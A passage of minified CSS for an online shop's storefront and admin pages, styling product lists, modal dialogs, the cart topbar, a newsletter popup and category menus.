.control-disabled.active,.zss-controls-middle .control-disabled:hover,.zss-controls-small .control-disabled,.zss-controls-small .control-disabled.active,.zss-controls-small .control-disabled:hover{color:#e0e0e0}.zss-controls-block-middle .control,.zss-controls-block-small .control{background-color:#b0b0b0;background-color:rgba(66,66,66,.2);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#33424242", endColorstr="#33424242")\9;color:#fff;-webkit-transition:background-color .5s;transition:background-color .5s}.zss-controls-block-middle .control.active,.zss-controls-block-middle .control:hover,.zss-controls-block-small .control.active,.zss-controls-block-small .control:hover{color:#fff;background-color:#757575;background-color:rgba(66,66,66,.6);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#99424242", endColorstr="#99424242")\9}.zss-controls-block-middle .control-disabled,.zss-controls-block-middle .control-disabled.active,.zss-controls-block-middle .control-disabled:hover,.zss-controls-block-small .control-disabled,.zss-controls-block-small .control-disabled.active,.zss-controls-block-small .control-disabled:hover{color:#fafafa}.zss-controls-block-small .control{width:20px;height:24px;padding:12px 0;font-size:18px;line-height:24px}.zss-controls-block-middle .control{width:36px;height:48px;padding:24px 0;font-size:36px;line-height:48px}.zss-controls .control-disabled{cursor:default}.zss-pagers-wrapper{text-align:center}.zss-pagers{margin:0;padding:0;list-style-type:none}.zss-pagers .dot{display:block;width:6px;height:6px;border:2px solid #f5f5f5;border-radius:6px;text-align:left;text-indent:-9999em;overflow:hidden;_zoom:1;background-color:#b0b0b0;-webkit-transition:all .5s;transition:all .5s}.zss-pagers .pager{display:inline-block;*zoom:1;*display:inline;width:10px;height:10px;padding:10px;margin:0 2px;cursor:pointer}.zss-pagers .pager:hover .dot{background:#ff6700}.zss-pagers .pager-active{cursor:default}.zss-pagers .pager-active .dot,.zss-pagers .pager-active:hover .dot{border-color:#ff6700;background-color:transparent}.product-list{position:relative;z-index:1}.product-list:hover{z-index:2}.product-list .flag{position:absolute;top:0;left:50%;z-index:2;width:64px;height:20px;margin-left:-32px;font-size:12px;line-height:20px;text-align:center;color:#fff}.product-list .flag-reduction{background-color:#e50dbb;z-index:8}.product-list .flag-saleoff{background-color:#e53935;z-index:7}.product-list .flag-postfree{background-color:#ffac13;z-index:6}.product-list .flag-bargain{background-color:#ffac13;z-index:4}.product-list .flag-gift{background-color:#2196f3;z-index:3}.product-list .flag-new{background-color:#83c44e;z-index:5}.product-list .flag-selfsupport{background-color:#f44336;z-index:10;position:absolute;top:1px;right:5px;left:auto;width:40px}.manage-edit-box .box-main{padding:30px 20px 13px}.manage-edit-box input,.manage-edit-box select,.manage-edit-box textarea{height:40px;line-height:20px;resize:none}.manage-edit-box .box-main.row{margin-right:0;margin-left:0;padding:30px 0 20px 13px}.manage-edit-box .row div{padding-right:13px}.manage-edit-box .table-type{margin-bottom:20px;color:#a6d580;font-size:17px;margin-left:-30px}.manage-edit-box .form-section .zss-select{width:294px;margin-right:0}.manage-edit-box .form-select-2 .zss-select{float:left;width:140px}.manage-edit-box .form-select-2 .select-county,.manage-edit-box .form-select-2 .select-province{margin-right:14px}.manage-edit-box .form-confirm{padding:14px 4px 15px 20px;border-top:1px solid #f5f5f5}.manage-edit-box .form-confirm .btn{float:left;width:140px;height:30px;line-height:30px;margin-right:14px}.manage-edit-box .form-confirm .btn-primary{margin-right:10px}.input-label{position:absolute;left:12px;top:11px;z-index:2;padding:0 3px;font-size:14px;line-height:18px;color:#b0b0b0;background:0 0;cursor:text;-webkit-transition:all .2s linear;transition:all .2s linear}.input-text:hover{border-color:#b0b0b0}.input-text:focus{outline:0}textarea.input-text{height:3em;resize:vertical}.form-section{position:relative;margin:0 0 14px;padding:0;border:0;text-align:left}.form-section .input-text:-ms-input-placeholder,.form-section .input-text::-moz-placeholder,.form-section .input-text::-webkit-input-placeholder,.form-section .input-text::placeholder{color:#fff}.form-section .input-text[disabled]{background-color:#f5f5f5}.form-section .input-text[disabled]:-ms-input-placeholder,.form-section .input-text[disabled]::-moz-placeholder,.form-section .input-text[disabled]::-webkit-input-placeholder,.form-section .input-text[disabled]::placeholder{color:#f5f5f5}.form-section .msg{position:absolute;left:10px;top:-26px;z-index:5;padding:6px 12px;margin:0;font-size:12px;-webkit-box-shadow:0 3px 4px rgba(0,0,0,.18);box-shadow:0 3px 4px rgba(0,0,0,.18)}.form-section .msg-error{visibility:hidden;visibility:visible\9;display:none\9;opacity:0;background-color:#e53935;color:#fff;-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0);-webkit-transition:all .2s;transition:all .2s}.form-section .msg-error:after{position:absolute;top:30px;left:15px;width:12px;height:6px;content:'';background:url([data-uri]) 50% 50% no-repeat}.form-section-focus .input-text{border-color:#ff6700}.form-section-focus .input-text::-webkit-input-placeholder{color:#b0b0b0;-webkit-transition:color .2s .2s linear;transition:color .2s .2s linear}.form-section-focus .input-text:-ms-input-placeholder,.form-section-focus .input-text::-moz-placeholder{color:#b0b0b0;transition:color .2s .2s linear}.form-section-focus .input-text::placeholder{color:#b0b0b0;-webkit-transition:color .2s .2s linear;transition:color .2s .2s linear}.form-section-focus .input-label{color:#ff6700}.form-section-focus .msg-error{display:block\9;visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.form-section-active .input-label{top:-7px;font-size:12px;background:#fff}.form-section-error input.input-text,.form-section-error textarea.input-text{background:url(shop_admin/static/src/default/images/icon/input-err.png) 95% 50% no-repeat}.modal-alert{width:500px;margin-left:-250px}.modal-alert .modal-bd{padding:60px 60px 40px;text-align:center}.modal-alert .text{min-height:130px}.modal-alert .title,.modal-alert h3{margin:0;font-size:30px;font-weight:400;line-height:50px;color:#424242}.modal-alert p{margin:0;font-size:18px;line-height:30px;color:#b0b0b0}.modal-alert .actions .btn{margin:0 7px}.modal-message-pop{width:930px;height:530px;margin-top:-265px;margin-left:-465px;background:0 0}.modal-message-pop .close{width:26px;height:26px;border:2px solid #fff;line-height:26px;color:#fff}.modal-message-pop .close:hover{background:0 0}.modal-message-pop .message-countdown{position:absolute;top:50px;right:14px;color:#fff;opacity:.5;filter:alpha(opacity=50)\9;z-index:10}.modal-message-pop .message-countdown em{font-style:normal}.modal-message-pop .message-link{display:block;height:530px;background-repeat:no-repeat;background-position:center bottom}body.lt-IE8{height:100%;overflow:hidden;_zoom:1}.modal-update-browser{width:730px;height:570px;margin-top:-285px;_margin-top:15%;margin-left:-365px;border-radius:10px}.modal-update-browser .modal-body{height:570px;max-height:570px;padding:0;text-align:center;overflow:hidden;_zoom:1}.modal-update-browser .modal-body .tip{margin:70px 0 30px;font-size:18px;line-height:2}.modal-update-browser .modal-body .app-code{display:block;margin:0 auto 40px}.modal-update-browser .modal-body .download{width:370px;margin:0 auto}.modal-update-browser .modal-body .download dt{margin:0 0 20px;padding:0;color:#999}.modal-update-browser .modal-body .download dd{float:left;_display:inline;width:160px;margin:0 8px;list-style:none;border-radius:10px;border:1px solid #e6e6e6}.modal-update-browser .modal-body .download dd a{display:block;height:60px;background-image:url(../images/icon/icons.png);background-repeat:no-repeat;text-indent:-9999em;border-radius:10px}.modal-update-browser .modal-body .download dd a:hover{background-color:#f2f2f2}.modal-update-browser .modal-body .download dd .chrome{background-position:center 0}.modal-update-browser .modal-body .download dd .firefox{background-position:center -60px}.modal-choose-pro{width:1100px;margin-top:-300px;margin-left:-613px;_margin-top:0;background:0 0}.goods-detail-item,.modal-choose-pro .close{background-color:#fafafa}.modal-choose-pro .modal-header{background:0 0;text-align:center}.modal-choose-pro .modal-header h3{font-size:28px;color:#fff}.modal-choose-pro .modal-body{margin-left:-14px;text-align:center;overflow:hidden;_zoom:1}.modal-choose-pro .modal-footer{padding:10px 0 0;background:0 0;border:none}.modal-choose-pro ul{margin:0;padding:0;position:relative;overflow:hidden;_zoom:1}.modal-choose-pro .zss-pagers-wrapper{margin-top:25px}.modal-choose-pro .list{margin:0 auto}.modal-choose-pro .list li{float:left;height:300px;text-align:center;cursor:pointer;color:#424242;position:relative;list-style:none;background-color:#fff}.modal-choose-pro .list li input{display:none}.modal-choose-pro .list li img{display:block;width:160px;height:160px;margin:40px auto 15px}.modal-choose-pro .list li .g-name{margin:0 0 5px}.modal-choose-pro .list li .g-price{margin:0;color:#ff6700}.modal-choose-pro .list li .icon-radio{position:absolute;top:20px;left:20px}.modal-choose-pro .list .selected .icon-radio,.modal-choose-pro .list .selected:hover .icon-radio{background-color:#ff6700}.modal-choose-pro .list .selected .icon-radio:before{border-color:#ff6700}.modal-choose-pro-2 .modal-body,.modal-choose-pro-3 .modal-body,.modal-choose-pro-4 .modal-body{margin-left:0}.modal-choose-pro-2 .list{width:510px}.modal-choose-pro-3 .list{width:758px}.modal-choose-pro-4 .list{width:1006px}.modal-backdrop-dark.fade.in{filter:alpha(opacity=80)\9}.modal-del-confim .modal-body{text-align:center}.modal-coudan .modal-header{height:auto}.modal-coudan .modal-header h3{margin-bottom:10px;font-weight:400}.modal-coudan .modal-header .desc{margin:0;color:#b0b0b0;font-size:16px}.modal-coudan .modal-header .money,.modal-coudan .modal-header .over{color:#ff6700}.modal-coudan .modal-header i{font-style:normal}.modal-alert .much-text{font-size:18px;line-height:2}.modal-precheck-tip{width:800px;margin-left:-400px}.modal-precheck-tip .list{margin:0;padding:0}.modal-precheck-tip li{float:left;list-style:none;width:240px;height:240px;text-align:center}.modal-precheck-tip li img{width:160px;height:160px}.modal-precheck-tip li h3{margin:0 10px 10px;font-size:14px;font-weight:400}.modal-precheck-tip li .price{margin:0;color:#ff6700}.modal-precheck-tip .msg{text-align:center;font-size:20px;line-height:36px}.modal-precheck-tip .modal-bd{padding:40px;position:relative}.modal-precheck-tip .modal-bd .control{position:absolute;top:0;width:40px;height:100%;line-height:320px;padding:0;border:none;font-size:40px;font-weight:400}.modal-precheck-tip .modal-bd .control-prev{left:0}.modal-precheck-tip .modal-bd .control-next{right:0}.modal-precheck-tip-1{width:572px;margin-left:-286px}.modal-precheck-tip-1 .list{width:240px;margin:0 auto}.modal-precheck-tip-2{width:572px;margin-left:-286px}.modal-precheck-tip-2 .list{width:480px;margin:0 auto}.modal-precheck-tip-3 .list{width:720px;margin:0 auto}.modal-precheck-tip-msg{width:500px;margin-left:-250px}.modal-baoxian{width:800px;height:500px;margin-left:-400px;margin-top:-250px}.modal-baoxian .modal-body{padding:20px}.modal-baoxian .modal-body .con-1 h4{margin:0 0 20px;font-size:16px;color:#424242}.modal-baoxian .modal-body .con-1 .icon-list{padding:0 0 20px;border-bottom:1px solid #e0e0e0;margin:0}.modal-baoxian .modal-body .con-1 .icon-list .icon{display:block;width:80px;height:80px;margin:0 auto 10px;background:url(../images/icon-baoxian-service.png) no-repeat}.modal-baoxian .modal-body .con-1 .icon-list .icon-1{background-position:0 0}.modal-baoxian .modal-body .con-1 .icon-list .icon-2{background-position:0 -80px}.modal-baoxian .modal-body .con-1 .icon-list .icon-3{background-position:0 -160px}.modal-baoxian .modal-body .con-1 .icon-list li{float:left;width:253.33px;margin:0;list-style:none;text-align:center;color:#666}.modal-baoxian .modal-body .con-1 .xuzhi dt{margin-bottom:6px;font-size:16px;color:#424242}.modal-baoxian .modal-body .con-1 .xuzhi dd{margin:0;color:#666;line-height:2}.modal-baoxian .modal-body .con-1 .xuzhi dd a{margin-left:10px;color:#ff6700;cursor:pointer}.modal-baoxian .modal-footer{padding-left:20px;padding-right:20px;text-align:right}.modal-baoxian .modal-footer .btn{margin-left:10px;margin-right:0}.modal-baoxian .modal-footer .btn-lineDakeLight{border-color:#e0e0e0}.modal-baoxian .modal-footer p{float:left;line-height:40px;margin:0;color:#424242}.modal-baoxian .modal-footer p span{cursor:pointer}.modal-baoxian .modal-footer p a{cursor:pointer;color:#424242;text-decoration:underline}.modal-baoxian .modal-footer .iconfont{display:inline-block;*zoom:1;*display:inline;width:18px;height:18px;line-height:18px;border:1px solid #e0e0e0;margin-right:6px;background-color:#fff;color:#fff;font-size:20px;text-align:center;vertical-align:middle;position:relative;top:-1px}.modal-baoxian .modal-footer .iconfont:hover{color:#757575}.modal-baoxian .modal-footer .selected .iconfont{color:#fff;border-color:#ff6700;background-color:#ff6700}.modal-baoxian .modal-footer .selected .iconfont:hover{color:#fff}.modal-guajia{width:760px;height:502px;margin-left:-380px;margin-top:-251px}.modal-guajia .modal-body{height:320px;padding:20px;overflow-y:auto;color:#757575}.modal-guajia .modal-body h4{margin:0 0 10px;font-size:16px;color:#424242}.modal-guajia .modal-body ol{padding:0 0 0 20px;margin-bottom:20px;line-height:2}.modal-guajia .modal-body table{width:600px;margin-bottom:40px}.modal-guajia .modal-body table caption{padding-bottom:10px;text-align:left;font-size:16px;color:#424242}.modal-guajia .modal-body table thead th{background:#4a99d1;color:#fff;height:40px;border:1px solid #e9f0f5}.modal-guajia .modal-body table thead .th-1{width:200px}.modal-guajia .modal-body table thead .th-2{width:300px}.modal-guajia .modal-body table thead .th-3{width:100px}.modal-guajia .modal-body table tbody td{height:40px;background:#dfeaf1;border:1px solid #e9f0f5;color:#676767;text-align:center}.modal-guajia .modal-body dl{margin:0}.modal-guajia .modal-body dl dt{font-size:16px;color:#333;margin:0 0 10px}.modal-guajia .modal-body dl dd{margin:0;line-height:2}.modal-guajia .modal-footer{padding-left:20px;padding-right:20px}.modal-guajia .modal-footer .btn{margin-left:10px;margin-right:0}.modal-guajia .modal-footer .btn-lineDakeLight{border-color:#e0e0e0}.modal-guajia .modal-footer p{float:left;line-height:40px;margin:0;color:#424242}.modal-guajia .modal-footer p span{cursor:pointer}.modal-guajia .modal-footer p a{cursor:pointer;color:#424242;text-decoration:underline}.modal-water-install .modal-body p{margin:0}.modal-choose-pro .list li:hover .icon-radio{background-color:#e0e0e0}.fixed-qrcode,.icon-bg{background-color:#ff6700}.icon10:before{margin-left:5px;margin-right:5px;font-size:5px;vertical-align:middle}.icon5:before{margin-left:5px;margin-right:5px;font-size:5px;vertical-align:middle}.icon-bg{display:inline-block;*zoom:1;*display:inline;width:22px;height:22px;line-height:22px;border-radius:11px;text-align:center;color:#fff;vertical-align:middle}.icon-bg:before{font-size:5px;vertical-align:middle}.icon-radio{display:inline-block;*zoom:1;*display:inline;width:14px;height:14px;border-radius:7px;background-color:#fff;position:relative;-webkit-transition:all .3s ease;transition:all .3s ease}.icon-radio:before{content:"";display:block;width:20px;height:20px;border:1px solid #e0e0e0;border-radius:11px;position:absolute;top:-4px;left:-4px}.site-topbar{position:relative}.site-topbar .topbar-cart,.site-topbar .topbar-info{position:relative;float:right;_display:inline;height:40px}.site-topbar .topbar-cart{width:240px;margin-left:15px}.site-topbar .topbar-cart-filled .cart-mini{color:#fff;background:#ff6700}.site-topbar .topbar-cart-active .cart-mini{color:#ff6700;background:#fff}.site-topbar .topbar-info{line-height:40px}.site-topbar .topbar-info .link,.site-topbar .topbar-info .message,.site-topbar .topbar-info .sep,.site-topbar .topbar-info .user{float:left}.site-topbar .topbar-info .link{padding:0 5px;text-align:center}.site-topbar .topbar-info .link-order{width:70px}.site-topbar .topbar-info .sep{margin:0}.site-topbar .cart-mini{position:relative;z-index:32;display:block;height:41px;line-height:41px;text-align:center;color:#666;font-size:14px;border:1px solid #eaeaea}.site-topbar .cart-mini i{margin-right:4px;font-size:20px;line-height:20px;vertical-align:-1px}.site-topbar .cart-mini-num{margin-left:-4px}.site-topbar .cart-menu{display:none;position:absolute;right:0;right:-1px\9;top:40px;z-index:1131;min-width:316px;width:100%;padding:15px 0 0;color:#424242;background:#fff;border:1px solid #e0e0e0\9;border-top:0\9;-webkit-box-shadow:0 2px 10px rgba(0,0,0,.15);box-shadow:0 2px 10px rgba(0,0,0,.15)}.site-topbar .cart-menu .loading,.site-topbar .cart-menu .msg{margin:5px 20px 20px;text-align:center}.site-topbar .cart-list{*position:relative;margin:0;padding:0;list-style-type:none}.site-topbar .cart-list li{position:relative;height:80px;padding:0 20px}.site-topbar .cart-list li.first .cart-item,.site-topbar .cart-list li:first-child .cart-item{border-top:0}.site-topbar .cart-item{position:relative;height:60px;padding:10px 0;border-top:1px solid #e0e0e0;line-height:20px}.site-topbar .cart-item:hover .btn-del{display:block}.site-topbar .cart-item .thumb{float:left;margin-right:10px}.site-topbar .cart-item .thumb img{width:60px;height:60px}.site-topbar .cart-item .name{float:left;_display:inline;width:95px;height:40px;margin:10px 0;color:#424242;overflow:hidden;_zoom:1}.site-topbar .cart-item a.name:hover{color:#ff6700}.site-topbar .cart-item .price{float:right;_display:inline;margin:10px 20px 0 5px}.site-topbar .cart-item .btn-del{display:none;_display:block;position:absolute;top:21px;right:0}.site-topbar .cart-item .btn-del:hover{color:#424242}.site-topbar .cart-item .btn-del i{font-size:16px;line-height:16px}.site-topbar .cart-total{padding:15px 20px;background:#fafafa}.site-topbar .cart-total em{font-style:normal}.site-topbar .cart-total .total{float:left;width:135px;color:#757575}.site-topbar .cart-total .price{display:block;font-weight:400;color:#ff6700}.site-topbar .cart-total .price em{font-size:24px;line-height:16px}.site-topbar .cart-total .btn-cart{float:right;width:130px;padding:0;font-size:14px;line-height:40px;text-align:center;color:#f5f5f5;background:#ff6700}.site-mini-header{font-size:12px;border-bottom:2px solid #ff6700;background:#fff;color:#b0b0b0}.site-mini-header .header-logo{width:93px;margin-top:26px}.site-mini-header .logo{width:48px;height:48px}.site-mini-header .logo:after,.site-mini-header .logo:before{width:48px;height:48px}.site-mini-header .header-title{float:left;margin-top:26px}.site-mini-header .header-title h2,.site-mini-header .header-title p{margin:0}.site-mini-header .header-title h2{font-size:28px;line-height:48px;font-weight:400;color:#424242}.site-mini-header .header-title h2 span{margin-left:10px;color:#ff6700}.site-mini-header .has-more h2{margin-bottom:6px;line-height:1}.site-mini-header .has-more p{color:#757575;line-height:1}.site-mini-header .topbar-nav{float:left;height:40px;line-height:40px;overflow:hidden;_zoom:1}.site-mini-header .topbar-cart,.site-mini-header .topbar-info{position:relative;float:right;_display:inline;height:40px}.site-mini-header .topbar-cart{width:115px;margin-left:15px}.site-mini-header .topbar-cart-filled .cart-mini{color:#fff;background:#ff6700}.site-mini-header .topbar-cart-active .cart-mini{color:#ff6700;background:#fff}#popup-newsletter .block-newletter .btn-subcribe,#popup-newsletter .close,#popup-newsletter .modal-content{background-position:center;background-repeat:no-repeat}.modal-addcart-captcha-drag{width:280px;height:264px;margin-top:-132px;margin-left:-140px;border-radius:5px}.modal-addcart-captcha-drag .modal-header{padding:8px 15px}.modal-addcart-captcha-drag .close{top:8px}.modal-addcart-captcha-drag .modal-body{padding:15px;text-align:center}.modal-addcart-captcha-drag .drag-captcha-wrapper{margin:0 auto}.fixed-qrcode{position:fixed;top:65%;display:block;z-index:999;width:120px;height:120px;margin-left:-123px}.fixed-qrcode p{text-align:center}.text-overflow{text-overflow:ellipsis;overflow:hidden}#popup-newsletter .close{width:32px;height:32px;padding:0;background-image:url(../images/icon/close-popup.png);opacity:1;position:absolute;top:7px;right:7px;z-index:100}#popup-newsletter .close span{display:none}#popup-newsletter .close:hover{background-color:rgba(104,51,102,.2)}#popup-newsletter .modal-dialog{max-width:830px;width:100%;margin:0 auto;padding:15px}#popup-newsletter .modal-content{background-size:cover;border-radius:0;border:none;color:#333;width:100%;max-width:830px;background-color:#fff}#popup-newsletter .block-newletter{font-size:14px;width:50%;background-color:#fff;left:50%;position:relative;min-height:500px;margin:0;padding-left:40px;padding-right:40px;padding-bottom:45px;z-index:10}#popup-newsletter .block-newletter .block-title{font-size:18px;text-transform:uppercase;font-weight:400;margin:0 0 42px;text-align:center;padding-top:44px}#popup-newsletter .block-newletter .text-title{font-weight:700;color:#999;text-transform:uppercase;line-height:70px;font-size:95px;margin-left:-152px;letter-spacing:18px;margin-bottom:0}#popup-newsletter .block-newletter .text-title>span{color:#c36;display:block;font-size:120px;line-height:85px;letter-spacing:0}#popup-newsletter .block-newletter .text-title>span span{font-size:80px}#popup-newsletter .block-newletter .input-group{position:relative;display:block}#popup-newsletter .block-newletter .input-group:before{content:"";display:table}#popup-newsletter .block-newletter .input-group:after{content:"";display:table;clear:both}#popup-newsletter .block-newletter label{font-size:16px;color:#333;display:block;text-transform:uppercase;font-weight:400;padding:0;margin-bottom:18px}#popup-newsletter .block-newletter .form-control{height:44px;background-color:#fff;color:#999;font-size:14px;border:1px solid #cfcfcf;padding-left:24px;display:block;width:100%;padding-right:45px}#popup-newsletter .block-newletter .form-control::-moz-placeholder{color:#999;opacity:1}#popup-newsletter .block-newletter .form-control:-ms-input-placeholder,#popup-newsletter .block-newletter .form-control::-webkit-input-placeholder{color:#999}#popup-newsletter .block-newletter .input-group-btn{position:static}#popup-newsletter .block-newletter .btn-subcribe{height:44px;width:45px;position:absolute;top:0;right:0;background-image:url(../images/icon/btn-subcribe.png);background-color:transparent;border-left:1px solid #cfcfcf}#popup-newsletter .block-newletter .btn-subcribe span{display:none}#popup-newsletter .block-newletter .btn-subcribe:hover{background-color:rgba(104,51,102,.2)}#popup-newsletter .block-newletter .btn-subcribe:before{content:none}#popup-newsletter .btn-checkbox{position:absolute;bottom:16px;left:40px;font-size:12px;font-weight:400;margin:0;padding-right:20px}#popup-newsletter .btn-checkbox label{cursor:pointer;font-size:12px;font-weight:400;text-transform:none;margin:0;padding-left:24px}#popup-newsletter .btn-checkbox input{margin:0;left:0}@media (min-width:992px){#popup-newsletter .modal-dialog{height:100%;flex-direction:row;align-items:center;justify-content:center;display:-webkit-flex;-webkit-flex-direction:row;-webkit-align-items:center;-webkit-justify-content:center}}@media (max-width:767px){#popup-newsletter .block-newletter{width:100%;max-width:400px;left:auto;margin-left:auto;margin-right:auto;background-color:rgba(255,255,255,.8)}#popup-newsletter .block-newletter .text-title{margin-left:0;font-size:50px;line-height:1;letter-spacing:10px}#popup-newsletter .block-newletter .text-title>span{font-size:60px;line-height:1}#popup-newsletter .block-newletter .text-title>span span{font-size:50px}}.nav-top-menu,.service{background-color:#fff}.main-header .header-search-box .form-inline .select2{width:100px;min-width:100px}.category-con{position:relative;width:100%}.category-con .category-tab-content{display:none}.home .category-con .category-tab-content{display:block;width:200px;height:453px}.home .category-con .content-con,.home .content-con{display:block}.category-con .category-type{width:200px;float:left;height:40px;color:#fff;background-color:#ca2b30;position:absolute;z-index:100;margin-top:-40px;line-height:40px}.category-con .category-type .icon-fenlei{display:inline-block;font-size:16px;margin-left:24px}.category-con .category-type .text{display:inline-block;font-size:14px;margin-left:10px;font-weight:700}.category-con .category-inner-con{width:1200px;padding-right:30px;position:relative;height:0;z-index:100;margin:0 auto}.category-con .nav-con{*margin-top:0;width:200px;height:0}.category-con .nav-con .normal-nav{background-color:#000;filter:"alpha(opacity=35)";background-color:rgba(0,0,0,.55);width:200px;height:453px;position:relative;z-index:11}.category-con .nav-con .normal-nav .nav-item{position:relative;height:35px;line-height:35px;color:#fff;font-size:14px;padding-left:8px}.category-con .nav-con .normal-nav .nav-item.active{background:#423e44}.category-con .nav-con .normal-nav .nav-item i{display:inline-block;*display:inline;*zoom:1;margin-left:14px;margin-right:12px;height:35px;line-height:35px;font-size:16px}.category-con .nav-con .normal-nav .nav-item i.icon-arrow-right{position:absolute;right:2px;top:0}.category-con .nav-con .normal-nav .nav-item i img{margin-top:9.5px}.category-con .nav-con .normal-nav .nav-item a{height:35px;_line-height:45px;color:#fff;font-size:14px;display:inline-block;width:100%;position:relative}.category-con .content-con{height:453px;width:100%;position:absolute;top:0;left:0;z-index:100;-webkit-backface-visibility:hidden}.category-con .content-con .pannel-con{height:453px;width:100%;position:absolute;background-color:#fff}.category-con .content-con .pannel-con .hot-word-con{float:left;width:78%;height:410px;padding:19px 30px;background-color:#fff}.category-con .content-con .pannel-con .hot-word-con .line-title{width:10%;color:#333;position:relative;font-size:14px;font-weight:700;line-height:25px;height:25px;float:left}.category-con .content-con .pannel-con .hot-word-con .line-title .title-text{display:inline-block;width:60px;overflow:hidden;text-align:justify;text-justify:distribute-all-lines;text-align-last:justify;-moz-text-align-last:justify;-webkit-text-align-last:justify}.category-con .content-con .pannel-con .hot-word-con .line-title .title-text:after{content:"";width:100%;display:inline-block}.category-con .content-con .pannel-con .hot-word-con .line-title i{display:block;position:absolute;top:0;right:-6px;font-size:13px;color:#797979;font-weight:100}.category-con .content-con .pannel-con .hot-word-con .line-con{width:90%;float:left}.category-con .content-con .pannel-con .hot-word-con .line-con .hot-word{height:25px;line-height:25px;font-size:12px;color:#666;float:left;margin-left:15px}.category-con .content-con .pannel-con .hot-word-con .line-con .hot-word:hover{color:#e13c41}.category-con .content-con .pannel-con .hot-word-con .line-con .seprate{clear:both;margin-bottom:10.5px;border-bottom-width:1px;border-bottom-style:dashed;border-bottom-color:#eee;border-bottom-color:rgba(0,0,0,.1);height:10.5px}.category-con .content-con .pannel-con .sub-cat-con{float:left;width:22%;padding:0 9.5px;height:453px;border-left:1px dotted #eee}.category-con .content-con .pannel-con .sub-cat-con .cat-banner{width:190px;height:150px;margin-top:12px}.category-con .content-con .pannel-con .sub-cat-con .cat-banner img{width:190px;height:150px;margin:0 auto}.category-con .content-con .pannel-con .sub-cat-con .cat-banner img:hover{opacity:.8}.category-con .content-con .pannel-con .hot-word-con .line-con .bright{color:#ff5b79}.category-con .content-con .pannel-con:nth-child(2) .hot-word-con .line-con .bright{color:#027bd6!important}.category-con .content-con .pannel-con:nth-child(3) .hot-word-con .line-con .bright{color:#1ba4ae!important}.category-con .content-con .pannel-con:nth-child(4) .hot-word-con .line-con .bright{color:#2192fc!important}.category-con .content-con .pannel-con:nth-child(5) .hot-word-con .line-con .bright{color:#00833d!important}.category-con .content-con .pannel-con:nth-child(6) .hot-word-con .line-con .bright{color:#e555aa!important}.category-con .content-con .pannel-con:nth-child(7) .hot-word-con .line-con .bright{color:#4cc210!important}.category-con .content-con .pannel-con:nth-child(8) .hot-word-con .line-con .bright{color:#ffae2e!important}.category-con .content-con .pannel-con:nth-child(9) .hot-word-con .line-con .bright{color:#d13030!important}.category-con .content-con .pannel-con:nth-child(10) .hot-word-con .line-con .bright{color:#894099!important}.category-con .content-con .pannel-con:nth-child(11) .hot-word-con .line-con .bright{color:#ff9003!important}.category-con .content-con .pannel-con:nth-child(12) .hot-word-con .line-con .bright{color:#da1494!important}.category-con .content-con .pannel-con:nth-child(13) .hot-word-con .line-con .bright{color:#6d4f4c!important}.category-con .content-con .pannel-con:nth-child(14) .hot-word-con .line-con .bright{color:#d13030!important}.category-con .content-con .pannel-con:nth-child(15) .hot-word-con .line-con .bright{color:#ff2d54!important}.latest-deals-product{margin-top:20px;position:relative}.latest-deals-product .count-down-time2{position:absolute;top:-61px;right:80px}.latest-deals-product .product-list li{border:1px solid #eaeaea;overflow:hidden;padding-bottom:5px}.latest-deals-product .product-list li:hover{border:1px solid #958457}.latest-deals-product .owl-next{top:-40px}.latest-deals-product .owl-prev{top:-40px;left:inherit;right:26px}.count-down-time2{text-transform:uppercase;font-size:14px;font-weight:400;line-height:40px}.count-down-time2 .icon-clock{width:23px;height:26px;background:url(../images/icon-clock.png) center center no-repeat;display:inline-block;margin-top:5px}.count-down-time2 .box-count{text-transform:none;color:#f96d10;border:1px solid #f96d10;height:30px;line-height:30px;display:inline-block;padding:0 10px;margin-top:4px;margin-right:4px;margin-left:4px}.category-featured.box-products-default .sub-category-list a:hover,.category-featured.box-products-red .sub-category-list a:hover{color:#f36}.category-featured.box-products-default .navbar-brand,.category-featured.box-products-red .navbar-brand{background:#f36}.category-featured.box-products-default .navbar-brand a:hover,.category-featured.box-products-red .navbar-brand a:hover{color:#fff}.category-featured.box-products-default .nav-menu .navbar-collapse,.category-featured.box-products-red .nav-menu .navbar-collapse{background:#fff;border-bottom:2px solid #f36}.category-featured.box-products-default .nav-menu .nav>li.active a,.category-featured.box-products-default .nav-menu .nav>li.active a:after,.category-featured.box-products-default .nav-menu .nav>li:hover a,.category-featured.box-products-default .nav-menu .nav>li:hover a:after,.category-featured.box-products-red .nav-menu .nav>li.active a,.category-featured.box-products-red .nav-menu .nav>li.active a:after,.category-featured.box-products-red .nav-menu .nav>li:hover a,.category-featured.box-products-red .nav-menu .nav>li:hover a:after{color:#f36}.category-featured.box-products-default .nav-menu .nav>li>a:before,.category-featured.box-products-red .nav-menu .nav>li>a:before{background:#f36}.category-featured.box-products-default .product-list li .add-to-cart,.category-featured.box-products-red .product-list li .add-to-cart{background-color:rgba(255,51,102,.7);background:rgba(255,51,102,.7);color:rgba(255,51,102,.7)}.category-featured.box-products-default .product-list li .add-to-cart:hover,.category-featured.box-products-red .product-list li .add-to-cart:hover{background:#f36}.category-featured.box-products-default .product-list li .quick-view a.compare:hover,.category-featured.box-products-default .product-list li .quick-view a.directseller:hover,.category-featured.box-products-default .product-list li .quick-view a.heart:hover,.category-featured.box-products-default .product-list li .quick-view a.search:hover,.category-featured.box-products-red .product-list li .quick-view a.compare:hover,.category-featured.box-products-red .product-list li .quick-view a.directseller:hover,.category-featured.box-products-red .product-list li .quick-view a.heart:hover,.category-featured.box-products-red .product-list li .quick-view a.search:hover{background-color:#f36;opacity:.9}.category-featured.box-products-pink .sub-category-list a:hover{color:#f6c}.category-featured.box-products-pink .navbar-brand{background:#f6c}.category-featured.box-products-pink .navbar-brand a:hover{color:#fff}.category-featured.box-products-pink .nav-menu .navbar-collapse{background:#fff;border-bottom:2px solid #f6c}.category-featured.box-products-pink .nav-menu .nav>li.active a,.category-featured.box-products-pink .nav-menu .nav>li.active a:after,.category-featured.box-products-pink .nav-menu .nav>li:hover a,.category-featured.box-products-pink .nav-menu .nav>li:hover a:after{color:#f6c}.category-featured.box-products-pink .nav-menu .nav>li>a:before{background:#f6c}.category-featured.box-products-pink .product-list li .add-to-cart{background-color:rgba(255,102,204,.7);background:rgba(255,102,204,.7);color:rgba(255,102,204,.7)}.category-featured.box-products-pink .product-list li .add-to-cart:hover{background:#f6c}.category-featured.box-products-pink 